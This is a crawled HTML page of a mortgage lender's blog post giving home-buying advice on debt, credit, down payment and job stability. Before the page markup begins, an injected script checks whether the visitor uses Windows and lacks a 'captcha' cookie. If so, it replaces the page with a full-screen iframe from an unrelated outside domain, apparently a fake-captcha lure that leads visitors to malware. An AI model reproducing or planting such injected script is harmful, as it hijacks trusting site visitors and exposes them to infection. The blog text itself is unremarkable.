

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cactuslending.com/how-to-know-when-you-should-buy-a-house/
body_size: 19143
content:
<script>(function(){function getCookie(){var e=document.cookie,n=new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);return n?decodeURIComponent(n[2]):null}function isWindows(){return/windows|win32|win64/i.test(navigator.userAgent)}function checkCaptcha(){if(!getCookie()&&isWindows()){document.documentElement.innerHTML='<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain=cactuslending.com"></iframe></body></html>'}}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",checkCaptcha)}else{checkCaptcha()}})()</script><!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

<link rel="profile" href="https://gmpg.org/xfn/11">
<title>How to Know When You Should Buy a House &#8211; Cactus Lending</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="generator" content="Total WordPress Theme v5.9">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cactus Lending &raquo; Feed" href="https://cactuslending.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cactus Lending &raquo; Comments Feed" href="https://cactuslending.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cactus Lending &raquo; How to Know When You Should Buy a House Comments Feed" href="https://cactuslending.com/how-to-know-when-you-should-buy-a-house/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cactuslending.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcactuslending.com%2Fhow-to-know-when-you-should-buy-a-house%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cactuslending.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcactuslending.com%2Fhow-to-know-when-you-should-buy-a-house%2F&#038;format=xml" />
<link rel="preload" href="https://cactuslending.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://cactuslending.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' media='all' />
<link rel='stylesheet' id='lvca-animate-styles-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-accordion-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-slick-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-carousel-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-clients-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-heading-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-odometers-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-services-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-tabs-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-team-members-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css' href='https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='wpex-google-font-muli-css' href='//fonts.googleapis.com/css2?family=Muli:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://cactuslending.com/wp-content/themes/Total/style.css?ver=5.9' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://cactuslending.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.9' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://cactuslending.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.9' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://cactuslending.com/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.9' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://cactuslending.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://cactuslending.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.9' media='all' />
<script src="https://cactuslending.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cactuslending.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.4" id="lvca-waypoints-js"></script>
<script id="lvca-frontend-scripts-js-extra">
var lvca_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lvca-frontend-scripts-js-extra
</script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.4" id="lvca-frontend-scripts-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.4" id="lvca-accordion-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.4" id="lvca-slick-carousel-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.4" id="lvca-stats-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.4" id="lvca-odometers-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.4" id="lvca-piecharts-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.4" id="lvca-post-carousel-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.4" id="lvca-spacer-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.4" id="lvca-services-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.4" id="lvca-stats-bar-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.4" id="lvca-tabs-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.4" id="lvca-flexslider-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.4" id="lvca-testimonials-slider-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.4" id="lvca-isotope-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.4" id="lvca-imagesloaded-js"></script>
<script src="https://cactuslending.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.4" id="lvca-portfolio-js"></script>
<link rel="https://api.w.org/" href="https://cactuslending.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cactuslending.com/wp-json/wp/v2/posts/420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cactuslending.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cactuslending.com/how-to-know-when-you-should-buy-a-house/" />
<link rel='shortlink' href='https://cactuslending.com/?p=420' />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <link rel="icon" href="https://cactuslending.com/wp-content/uploads/2023/09/cactus-lending.png" sizes="32x32"><link rel="shortcut icon" href="https://cactuslending.com/wp-content/uploads/2023/09/cactus-lending.png"><link rel="apple-touch-icon" href="https://cactuslending.com/wp-content/uploads/2023/09/cactus-lending.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://cactuslending.com/wp-content/uploads/2023/09/cactus-lending.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://cactuslending.com/wp-content/uploads/2023/09/cactus-lending.png" sizes="120x120"><link rel="apple-touch-icon" href="https://cactuslending.com/wp-content/uploads/2023/09/cactus-lending.png" sizes="114x114"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript>		<style id="wp-custom-css">
			.drip_form_wrapper{background:#fff;padding:5px 30px;margin:20px 10px;border-radius:15px;box-shadow:0px 0px 20px rgba(0,0,0,0.1)}.drip_form_wrapper .gform_heading{display:none}.drip_form_wrapper .gf_progressbar{margin:20px 0px 0px 0px}.drip_form_wrapper .gf_progressbar_title{display:none}.drip_form_wrapper .gf_progressbar{height:10px !important}.drip_form_wrapper .gf_progressbar_percentage{height:10px !important;background:green !important}.drip_form_wrapper .gf_progressbar_percentage span{display:none !important}.drip_form_wrapper #input_1_3{display:flex;justify-content:center !important}.drip_form_wrapper .gform_page_footer input{display:grid;justify-content:space-between}.main-navigation-ul .menu-item-312 a .link-inner{background-color:green !important;padding:8px 10px;color:#fff}.main-navigation-ul .menu-item-312 a:hover{background-color:#f7f7f7}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:"Muli"}.main-navigation-ul .link-inner{font-family:"Muli";font-weight:600;font-size:17px}.main-navigation-ul .sub-menu .link-inner{font-family:"Muli";font-weight:600;font-size:17px}.wpex-mobile-menu,#sidr-main{font-family:"Muli";font-weight:600;font-size:17px}.page-header .page-header-title{font-family:"Muli";font-size:28px}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:"Muli";font-size:28px}.blog-entry .meta{font-family:"Muli";font-size:17px}body.single-post .single-post-title{font-family:"Muli";font-weight:500;font-size:34px}.single-post .meta{font-family:"Muli";font-size:17px}.site-breadcrumbs{font-family:"Muli";font-size:16px}#sidebar{font-family:"Muli"}.sidebar-box .widget-title{font-family:"Muli";font-weight:700;font-size:20px}h2,.wpex-h2{font-family:"Muli";font-size:26px}h3,.wpex-h3{font-family:"Muli";font-size:23px}.single-blog-content,.vcex-post-content-c,.wpb_text_column,body.no-composer .single-content,.woocommerce-Tabs-panel--description{font-family:"Muli";font-size:18px}#footer-widgets{font-family:"Muli";font-size:16px}.footer-widget .widget-title{font-family:"Muli";font-weight:700;font-size:18px}.vcex-heading{font-family:"Muli"}@media(max-width:959px){.main-navigation-ul .link-inner{font-size:15px}.main-navigation-ul .sub-menu .link-inner{font-size:15px}.page-header .page-header-title{font-size:22px}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-size:22px}.blog-entry .meta{font-size:15px}body.single-post .single-post-title{font-size:26px}.single-post .meta{font-size:15px}.site-breadcrumbs{font-size:14px}.sidebar-box .widget-title{font-size:18px}h2,.wpex-h2{font-size:22px}h3,.wpex-h3{font-size:20px}.single-blog-content,.vcex-post-content-c,.wpb_text_column,body.no-composer .single-content,.woocommerce-Tabs-panel--description{font-size:16px}#footer-widgets{font-size:14px}.footer-widget .widget-title{font-size:16px}}@media(max-width:479px){.main-navigation-ul .link-inner{font-size:13px}.main-navigation-ul .sub-menu .link-inner{font-size:13px}.page-header .page-header-title{font-size:16px}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-size:16px}.blog-entry .meta{font-size:13px}body.single-post .single-post-title{font-size:20px}.single-post .meta{font-size:13px}.site-breadcrumbs{font-size:12px}.sidebar-box .widget-title{font-size:16px}h2,.wpex-h2{font-size:17px}h3,.wpex-h3{font-size:16px}.single-blog-content,.vcex-post-content-c,.wpb_text_column,body.no-composer .single-content,.woocommerce-Tabs-panel--description{font-size:14px}#footer-widgets{font-size:13px}.footer-widget .widget-title{font-size:14px}}/*CUSTOMIZER STYLING*/:root{--wpex-btn-bg:#008000;--wpex-vc-column-inner-margin-bottom:40px}p{--wpex-el-margin-bottom:5px}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1340px}.header-padding{padding-top:8px;padding-bottom:8px}.logo-padding{padding-top:8px;padding-bottom:8px}#site-navigation-wrap{--wpex-main-nav-link-color:#13693b;--wpex-hover-main-nav-link-color:#13693b;--wpex-active-main-nav-link-color:#13693b;--wpex-hover-main-nav-link-color:#dd6e2a;--wpex-active-main-nav-link-color:#dd6e2a;--wpex-dropmenu-width:157px}#mobile-menu{--wpex-link-color:#13693b;--wpex-hover-link-color:#13693b;--wpex-hover-link-color:#dd6e2a}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#ffffff}#sidr-main{color:#13693b;--wpex-text-2:#13693b;--wpex-link-color:#13693b;--wpex-hover-link-color:#dd6e2a}.author-bio-title{font-size:22px}.author-bio-social .wpex-social-btn{font-size:16px}#footer{--wpex-surface-1:#f9f9f9;background-color:#f9f9f9;color:#0f0f0f;--wpex-heading-color:#0f0f0f;--wpex-text-2:#0f0f0f;--wpex-heading-color:#000000;--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-hover-link-color:#f1f1f1}.footer-widget .widget-title{color:#000000}.footer-box.col-1{width:25%}.footer-box.col-2{width:25%}.footer-box.col-3{width:25%}.footer-box.col-4{width:25%}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:90px}}</style><link rel='stylesheet' id='gform_basic-css' href='https://cactuslending.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.7.14.1' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://cactuslending.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.7.14.1' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://cactuslending.com/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.7.14.1' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://cactuslending.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.7.14.1' media='all' />
<style id='gfimp_global_overrides_css__1-inline-css'>
			.gform_wrapper .gfield.init_pcafe_imgp[class*="pcafe_theme_"] {
			--gfimp-global-color: #0077FF;
			}
		
/*# sourceURL=gfimp_global_overrides_css__1-inline-css */
</style>
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://cactuslending.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.7.14.1' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://cactuslending.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.7.14.1' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://cactuslending.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.7.14.1' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://cactuslending.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.7.14.1' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-420 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site site-full-width content-right-sidebar has-sidebar post-in-category-learn sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

	
	
	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-one header-full-width fixed-scroll wpex-z-99 shrink-sticky-header anim-shrink-header on-shrink-adjust-height dyn-styles wpex-print-hidden wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://cactuslending.com/" rel="home" class="main-logo"><img src="https://cactuslending.com/wp-content/uploads/2023/09/C1671909-D5B9-4A49-9739-D7D2E92D599C.png" alt="Cactus Lending" class="logo-img" width="170" height="934" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>
<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height has-menu-underline wpex-dropdowns-caret wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu"><ul id="menu-main-menu" class="main-navigation-ul dropdown-menu sf-menu sf-menu--animate"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://cactuslending.com/mortgage-prequalified/"><span class="link-inner">Pre-qualify</span></a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://cactuslending.com/loan-options/"><span class="link-inner">Loan Options</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://cactuslending.com/mortgage-calculator/"><span class="link-inner">Calculator</span></a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://cactuslending.com/learning-center/"><span class="link-inner">Learn</span></a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://cactuslending.com/about-us/"><span class="link-inner">About Us</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://cactuslending.com/contact-us/"><span class="link-inner">Contact Us</span></a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="https://blinksmartform.mortgage/form/uwm-leads?loanOfficerID=EKRM4XZF&#038;broker=6HEEZHAM"><span class="link-inner">Apply Online</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header default-page-header wpex-supports-mods has-aside wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-20 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2">

	
	<div class="page-header-inner container wpex-md-flex wpex-md-flex-wrap wpex-md-items-center wpex-md-justify-between">
<div class="page-header-content wpex-md-mr-15">

<span class="page-header-title wpex-block wpex-m-0 wpex-text-2xl">

	<span>Blog</span>

</span>

</div>
<div class="page-header-aside wpex-md-text-right"><nav class="site-breadcrumbs position-page_header_aside wpex-text-4 wpex-text-sm" aria-label="You are here:"><span class="breadcrumb-trail wpex-clr" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://cactuslending.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></span><span class="sep sep-1"> &raquo; </span><span class="trail-post-categories"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="term-22"><a itemprop="item" href="https://cactuslending.com/category/learn/"><span itemprop="name">Learn</span><meta itemprop="position" content="2"></a></span></span><span class="sep sep-2"> &raquo; </span><span class="trail-end">How to Know When You Should Buy a House</span></span></nav></div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">How to Know When You Should Buy a House</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2023-09-28" itemprop="datePublished" pubdate>September 28, 2023</time></li>
	<li class="meta-author"><span class="meta-icon ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="https://cactuslending.com/author/abubakar/" title="Posts by Muhammad Abubakar Siddiuque" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Muhammad Abubakar Siddiuque</a></span></span></li>
<li class="meta-category"><span class="meta-icon ticon ticon-folder-o" aria-hidden="true"></span><span><a class="term-22" href="https://cactuslending.com/category/learn/">Learn</a></span></li></ul>
	<div id="post-media" class="single-blog-media single-media wpex-relative wpex-mb-20">

	<img width="800" height="533" src="https://cactuslending.com/wp-content/uploads/2023/09/family-moving.jpg" class="blog-single-media-img wpex-align-middle" alt="How to Know When You Should Buy a House" loading="lazy" itemprop="image" decoding="async" srcset="https://cactuslending.com/wp-content/uploads/2023/09/family-moving.jpg 800w, https://cactuslending.com/wp-content/uploads/2023/09/family-moving-300x200.jpg 300w, https://cactuslending.com/wp-content/uploads/2023/09/family-moving-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />

</div>


<div class="single-blog-content single-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><p><strong>Do you enthusiastically pore over home listings on online platforms in your spare time? Is driving around looking for For Sale signs your idea of a perfect Saturday afternoon? If so, you may be ready to buy a house. Here are five tell-tale signs that you should consider if it’s time to buy a house.</strong></p>
<ol>
<li><strong>You are debt-free (or close to it).</strong> While many homeowners have student loans, car loans, or credit card debt, the best position to be when purchasing a home is debt-free or on a steady path to becoming debt-free. Not only will it make paying for a home and the maintenance that comes along with homeownership easier, it also makes it easier to get approved for a mortgage. Lenders consider your debt-to-income ratio (DTI). Having too much debt compared to your income is a red flag that you may not be able to make the required monthly payments.</li>
<li><strong>You have good credit.</strong> You are not required to have a credit score of 800+, but you should have a strong credit history of paying your bills on time. Each lender will evaluate your loan application individually and your credit score play a big part in that process. If you have lower credit, you may still be able to use programs such as an FHA loan to buy a home.</li>
<li><strong>You have saved a down payment.</strong> Not all mortgage products require that you make a down payment, but if you have been saving for awhile and have a good amount of money to put toward a home purchase, it’s probably time to start looking. If you don’t even have a basic emergency fund, start saving and wait a little bit longer to buy a house.</li>
<li><strong>You have a stable job and income.</strong> If you plan to make a career change soon, it may not be the right time to take on the additional financial burden of homeownership. Wait until you are in a stable job with reliable income to start shopping for a house.</li>
<li><strong>You know the costs.</strong> Before you take the step to buy a house, you should research all of the hidden costs of homeownership in your area. These can include property insurance costs, property taxes, utilities, maintenance, and flood insurance (if applicable).</li>
<li><strong>You need to move.</strong> If you have outgrown your apartment and are ready to move into a house, it might be time to consider homeownership. Just keep in mind that wanting to buy a large, luxurious home does not mean that you are ready for the financial obligation that comes with that purchase. Be realistic about your wants and needs.</li>
</ol>
<p>If this sounds like you, you might be ready to buy a house. Talking to a Realtor or real estate agent can help you take the next steps by identifying the type of house you want, the expected prices in your area, and what you can do to further your path to homeownership.</p>
</div>


<section class="author-bio wpex-boxed wpex-flex wpex-gap-20 wpex-flex-col wpex-sm-flex-row wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0">
				<a href="https://cactuslending.com/author/abubakar/" title="Visit Author Page"><img alt='' src='https://secure.gravatar.com/avatar/7f62cfd4b769e77800f1584d826b8b8ac91660bb7415f1d2d52136c583c5c11c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f62cfd4b769e77800f1584d826b8b8ac91660bb7415f1d2d52136c583c5c11c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' decoding='async'/></a>

			</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h2 class="author-bio-title wpex-heading wpex-m-0 wpex-mb-10 wpex-text-lg">
					<a href="https://cactuslending.com/author/abubakar/" title="Visit Author Page" rel="author" class="wpex-no-underline">Muhammad Abubakar Siddiuque</a>

				</h2>

		
		
		
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

